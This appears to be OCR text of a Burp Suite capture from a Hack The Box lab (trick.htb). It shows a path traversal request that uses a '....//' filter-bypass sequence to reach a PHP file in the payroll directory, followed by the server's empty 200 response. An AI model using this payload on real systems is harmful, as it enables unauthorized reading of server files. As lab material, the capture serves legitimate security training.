 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /index.php?page=
....//....//....//....//....//....//....//var//www//payroll//admin_class.php
HTTP/1.1
2 Host: preprod-marketing.trick.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://preprod-marketing.trick.htb/index.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Mon, 04 Jul 2022 21:02:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Set-Cookie: PHPSESSID=8hnqqedq88rdpj0a6a1utk2htk; path=/
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 0
11
12